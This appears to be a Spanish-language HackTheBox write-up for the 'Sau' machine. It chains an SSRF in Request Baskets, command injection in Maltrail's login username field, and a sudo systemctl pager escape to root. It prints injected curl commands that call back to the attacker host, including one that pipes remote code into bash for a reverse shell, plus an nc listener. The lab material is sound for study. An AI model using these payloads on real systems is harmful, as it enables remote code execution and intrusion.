HackTheBox - Sau

Máquina Linux de nivel Easy de HackTheBox.

Técnicas usadas: SQL Injection, SSRF, Command Injection



Fase de Reconocimiento 🧣

a. Enumeramos los puertos que están abiertos en la Máquina Sau



b. Vemos las versiones de los servicios que se están ejecutando en los puertos.



c. Visitamos la página web

- Al buscar algo relacionado con

Request Basketsveremos que existe unSSRF, esto nos servirá para ver los servicios de los puertos filtrados

Configurando SSRF 🦈



Creamos un nuevo



baskety lo abrimosLo configuramos para que todo el tráfico que enviemos a este

basketsea redirigido al puerto80interno de la máquinaSi ahora visitamos el basket veremos la página web del puerto 80 (Puerto Filtrado)

d. El servicio es Maltrail (v0.53), y al buscar por vulnerabilidades encontramos CVE:2023-27163, es una inyección de comando

1

2

3

4

5

> curl 'http://<IP Sau>:55555/[basket]/login' --data 'username=;`curl http://<tun0 IP>:8081`'

--------------------------------------------------------------------------------------------------------------

> nc -lvnp 8081

listening on [any] 8081 ...

connect to [10.10.14.174] from (UNKNOWN) [10.10.11.224] 39976



c. Nos enviamos una reverse shell

1

> curl 'http://<IP Sau>:55555/08cexes/login' --data 'username=;`curl http://<tun0 IP>:4444|bash`'

Escalada de Privilegios 💹

a. Listamos privilegios a nivel de sudoers

1

2

3

4

puma@sau:/opt/maltrail$ sudo -l

User puma may run the following commands on sau:

(ALL : ALL) NOPASSWD: /usr/bin/systemctl status trail.service



b. Ejecutamos el script como root y una vez que el servicio se despliege teclearemos !/bin/bash

1

puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service